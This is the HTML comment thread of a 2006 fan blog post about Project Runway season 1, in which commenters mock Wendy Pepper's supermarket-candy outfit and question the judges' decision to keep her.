</span>
</dd>
<dt class='comment-author ' id='c6339287728245460780'>
<a name='c6339287728245460780'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6339287728245460780'>
<p>
Oh my Jesus. I had mentally blocked, I mean, <i>forgotten</i> about that. I am newly astonished that she wasn't sent packing then and there.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162742160000#c6339287728245460780' title='comment permalink'>
11/5/06, 10:56&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6339287728245460780' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8071448045508301413'>
<a name='c8071448045508301413'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02685693185329841971" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8071448045508301413-02685693185329841971"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sewhat?">

</a></span></div>
<a href='https://www.blogger.com/profile/02685693185329841971' rel='nofollow'>Sewhat?</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8071448045508301413'>
<p>
Not to inject a moment of non-levity, and I mean this very sincerely; will someone PLEASE explain to me how it was that WP was not ousted for this challenge?  I know that the UPS/butcher paper outfit was a tad lame, but this is lame AND awful, AND insulting to the model.  Where did the $50 go?  I know New York prices are high but I think $50 would buy you a few more Jujubees, don't you?<br /><br />What were the judges thinking?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162742400000#c8071448045508301413' title='comment permalink'>
11/5/06, 11:00&#8239;AM
</a>
<span class='item-control blog-admin pid-956597188'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8071448045508301413' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3080070310488497480'>
<a name='c3080070310488497480'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3080070310488497480'>
<p>
To be fair, I can actually see where she was going with the whole "Carnivale" thing, and when I saw the weaving thing she was doing with the bell peppers it looked pretty cool. I think she just ran out of time, and that's why it looks so anemic. <br /><br />Let's all just be thankful that she didn't get eliminated for the thing, simultaneously depriving us of all the delicious pepper-drama to come, and subjecting us to another episode (or more) of Daniel Franco...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162742460000#c3080070310488497480' title='comment permalink'>
11/5/06, 11:01&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3080070310488497480' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3591247742417976256'>
<a name='c3591247742417976256'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3591247742417976256'>
<p>
that model is practically naked. as our first exposure to PR, it was quite a shocker. i remember thinking "is this high fashion or is this bitch just crazy?"
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162743120000#c3591247742417976256' title='comment permalink'>
11/5/06, 11:12&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3591247742417976256' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1404265973080923604'>
<a name='c1404265973080923604'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00196713522104157126" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1404265973080923604-00196713522104157126"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" alt="" title="BigAssBelle">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00196713522104157126' rel='nofollow'>BigAssBelle</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1404265973080923604'>
<p>
"She looks...uh...delicious? No, no...that's not the word. What are we thinking of? Oh, yes. Ridiculous. She looks frikkin ridiculous." ~ that's PERFECT!!!! criminitly, what kind of mind could even come up with that hooker for a kid's party outfit. <br /><br />dr. big ass belle prescribes some serious meds for this one.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162743120001#c1404265973080923604' title='comment permalink'>
11/5/06, 11:12&#8239;AM
</a>
<span class='item-control blog-admin pid-1132830695'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1404265973080923604' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2969599653023341301'>
<a name='c2969599653023341301'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2969599653023341301'>
<p>
What is UP with Wendy's orange lipstick? Ugh. Scary.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162744920000#c2969599653023341301' title='comment permalink'>
11/5/06, 11:42&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2969599653023341301' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4118487706353959157'>
<a name='c4118487706353959157'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4118487706353959157'>
<p>
sewwhat said...<br /><br />Not to inject a moment of non-levity, and I mean this very sincerely; will someone PLEASE explain to me how it was that WP was not ousted for this challenge?<br /><br />This is the ep where the producers were the judges. It becomes a trend.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162746120000#c4118487706353959157' title='comment permalink'>
11/5/06, 12:02&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4118487706353959157' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3560091736482188606'>
<a name='c3560091736482188606'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3560091736482188606'>
<p>
I also remember this being one of Nina's bitchiest critiques of the entire 3 seasons (and when I decided that this show was for me).<br /><br />If I remember correctly, Wendy goes into that Brazil explanation as a response to Nina, who abruptly cuts her off and says "I get it, we're going to Rio" and then says something cutting and dismissive, as if she asked Wendy about her outfit in order to provide an opportunity to let her know how sh**ty it was, all in one sentence.  Bitchy-brilliant.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162746240000#c3560091736482188606' title='comment permalink'>
11/5/06, 12:04&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3560091736482188606' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6086847157440854040'>
<a name='c6086847157440854040'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07484402027814646865" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6086847157440854040-07484402027814646865"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Linda Merrill">

</a></span></div>
<a href='https://www.blogger.com/profile/07484402027814646865' rel='nofollow'>Linda Merrill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6086847157440854040'>
<p>
What I want to know is, has that poor model ever recovered or did she need to enter the witness protection program?  She should have won an award for being able to overcome the humiliation and walk a straightline down the runway!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162746360000#c6086847157440854040' title='comment permalink'>
11/5/06, 12:06&#8239;PM
</a>
<span class='item-control blog-admin pid-916338646'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6086847157440854040' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6667911621183936664'>
<a name='c6667911621183936664'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16233441256489280492" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6667911621183936664-16233441256489280492"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" alt="" title="Gigi">

<noscript><img src="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16233441256489280492' rel='nofollow'>Gigi</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6667911621183936664'>
<p>
Psycho is right!  I'm still traumatized by the fact that she wasn't eliminated.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162746540000#c6667911621183936664' title='comment permalink'>
11/5/06, 12:09&#8239;PM
</a>
<span class='item-control blog-admin pid-1117206532'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6667911621183936664' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3005809365556010170'>
<a name='c3005809365556010170'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3005809365556010170'>
<p>
Stuff that Pepper. I will make it my favorite snarkfood. <br />Goes great with Lowenbrau. My claws are bigger than your claws, bitch. <br />Titties are not high fashion. Urrgghh&#8230;..<br /><br />WannaB
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162746960000#c3005809365556010170' title='comment permalink'>
11/5/06, 12:16&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3005809365556010170' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5844591784141445402'>
<a name='c5844591784141445402'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5844591784141445402'>
<p>
She&#8217;s een cos she plays to production. She thinks she is on survivor. <br />She should be aufed for this reedeeculous outfit and the swimsuit. She didn&#8217;t make the bottom, but I am jumping ahead of the game&#8230;<br />Bummer, wish she didn&#8217;t get a makeover. She is the WITCH.<br /><br />I am SAB.<br />secretagentblavo
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162747440000#c5844591784141445402' title='comment permalink'>
11/5/06, 12:24&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5844591784141445402' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2989401069117126505'>
<a name='c2989401069117126505'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11945391792384558206" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2989401069117126505-11945391792384558206"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_8j8Aa9zCvZE/TE4Q8AKs53I/AAAAAAAAAcE/joSmqn50FQU/S45-s35/hooray-for-turtles-6483-1279658910-37.jpg" alt="" title="ordinarymadness">

<noscript><img src="//1.bp.blogspot.com/_8j8Aa9zCvZE/TE4Q8AKs53I/AAAAAAAAAcE/joSmqn50FQU/S45-s35/hooray-for-turtles-6483-1279658910-37.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11945391792384558206' rel='nofollow'>ordinarymadness</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2989401069117126505'>
<p>
ew i still hate wendy pepper as much as i did when this episode first aired
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162747680000#c2989401069117126505' title='comment permalink'>
11/5/06, 12:28&#8239;PM
</a>
<span class='item-control blog-admin pid-68703126'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2989401069117126505' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c236606046030268502'>
<a name='c236606046030268502'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-236606046030268502'>
<p>
The candy on the model's unballooned breast (another T-shirt?  Unballooned Breasts) was glued on or at least licked and stuck on inside the frame around the breast.<br /><br />She could have salvaged this rather than savaged it.  Had she blown the baloons up completely she could have turned out a Sally Rand special with added bows and candy.<br /><br />Can you picture Wendy wearing this for some poor caveman she dragged in by his hair thinking it was HAWT?  I bet it gets him off.  Off HER!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162748280000#c236606046030268502' title='comment permalink'>
11/5/06, 12:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/236606046030268502' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2858319459222310437'>
<a name='c2858319459222310437'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2858319459222310437'>
<p>
What the...? What is this, "Dance of the Sugarplum Hookers?" LMAO<br /><br />Can we move on, please. She is too easy snarkfood. I still want to  enjoy Nutcracker every Christmas.<br /><br />Magic8ball
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162748280001#c2858319459222310437' title='comment permalink'>
11/5/06, 12:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2858319459222310437' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1078463573288421373'>
<a name='c1078463573288421373'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1078463573288421373'>
<p>
I betcha she didn't make that bottom again.<br /><br />I eat candy by the mouthful. Bring it on!<br /><br />Baristata
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162748460000#c1078463573288421373' title='comment permalink'>
11/5/06, 12:41&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1078463573288421373' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6358888242803130142'>
<a name='c6358888242803130142'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6358888242803130142'>
<p>
Bravo Blahvo,<br />Creative editing is een. She is a caricature after 3 seconds on the screen. All players get to show at OFW.<br />Bummer...wasted our time. Rather see fabulous Austin.<br /><br />Anna
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162748700000#c6358888242803130142' title='comment permalink'>
11/5/06, 12:45&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6358888242803130142' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6314595455221766247'>
<a name='c6314595455221766247'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6314595455221766247'>
<p>
That's not even an outfit. She should've been aufed.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162749480000#c6314595455221766247' title='comment permalink'>
11/5/06, 12:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6314595455221766247' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c314976047858088994'>
<a name='c314976047858088994'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-314976047858088994'>
<p>
I guess the judges thought it was at least creative as opposed to Daniel Franco's UPS package.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162749540000#c314976047858088994' title='comment permalink'>
11/5/06, 12:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/314976047858088994' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8321929719833843531'>
<a name='c8321929719833843531'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8321929719833843531'>
<p>
she scares me.<br /><br />really. really. scares. me.<br /><br />someone hold me?<br /><br />profp<br />"meep"
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162750980000#c8321929719833843531' title='comment permalink'>
11/5/06, 1:23&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8321929719833843531' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1462479771274216421'>
<a name='c1462479771274216421'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02160038074381402489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1462479771274216421-02160038074381402489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02160038074381402489' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1462479771274216421'>
<p>
"will someone PLEASE explain to me how it was that WP was not ousted for this challenge?"<br /><br /><br /><br />Because she's a MOM. Oh, and here is where it all begins...Pepper Spray is the antecedent to Santino & Jeffrey. (And she's a mom).<br /><br />Glad you boys are blogging Season 1. I had forgotten how much Pepper reminded my of Bette Davis in 'Whatever Happened to Baby Jane'.<br /><br />--Gotham Tomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162751400000#c1462479771274216421' title='comment permalink'>
11/5/06, 1:30&#8239;PM
</a>
<span class='item-control blog-admin pid-490060124'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1462479771274216421' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1759199969895168307'>
<a name='c1759199969895168307'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1759199969895168307'>
<p>
Hahahahahahahah, that was the weirdest freakin' think put together in PR history.<br /><br />Hah, and her husband couldn't handle her fame.  I think that's what he told her after seeing that outfit she made, thought 'what does that say about me???', and was just trying to be polite when he wanted the divorce.  LOL<br /><br />John
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162751940000#c1759199969895168307' title='comment permalink'>
11/5/06, 1:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1759199969895168307' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8962480948540433757'>
<a name='c8962480948540433757'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8962480948540433757'>
<p>
OMG Anna, don't even re-traumatize me by making me remember how Austin was aufed and she was eeen.  Damn.  Of course the guys will get to that sooner or later, but still, muy painful to watch.  Love to hate Wendy.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162752660000#c8962480948540433757' title='comment permalink'>
11/5/06, 1:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8962480948540433757' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2138584000763693580'>
<a name='c2138584000763693580'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2138584000763693580'>
<p>
guys,<br /><br />could you please explain the nature of the challenge when you discuss season 1 for those of us who did not see it?  i'm looking at these pictures, have no context for them.  thanks a bunch!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162753500000#c2138584000763693580' title='comment permalink'>
11/5/06, 2:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2138584000763693580' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6212403023850642372'>
<a name='c6212403023850642372'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15400078353133804315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6212403023850642372-15400078353133804315"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" alt="" title="TLo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15400078353133804315' rel='nofollow'>TLo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6212403023850642372'>
<p>
<i> gem said...<br /><br />    guys,<br /><br />    could you please explain the nature of the challenge when you discuss season 1 for those of us who did not see it? i'm looking at these pictures, have no context for them. thanks a bunch! </i><br /><br />Hi gem,<br /><br />A few people suggested that and we think it's a great idea. We're<br />definitely doing that. <br /><br />Episode 1: The designers must create a very sexy, glamorous outfit for a night on the town. The twist is that the outfit is to be made only from materials bought at a Manhattan supermarket. Each designer had $50 to spend on materials.<br /><br />XO<br />T&L
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162754160000#c6212403023850642372' title='comment permalink'>
11/5/06, 2:16&#8239;PM
</a>
<span class='item-control blog-admin pid-113864594'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6212403023850642372' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c230257001635236579'>
<a name='c230257001635236579'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16233441256489280492" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-230257001635236579-16233441256489280492"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" alt="" title="Gigi">

<noscript><img src="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16233441256489280492' rel='nofollow'>Gigi</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-230257001635236579'>
<p>
"sexy, glamorous outfit" - that makes it even more hilarious!
</p>
</dd>
